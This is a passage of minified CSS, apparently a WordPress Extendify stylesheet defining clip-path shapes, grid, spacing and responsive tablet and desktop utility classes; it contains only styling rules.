69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 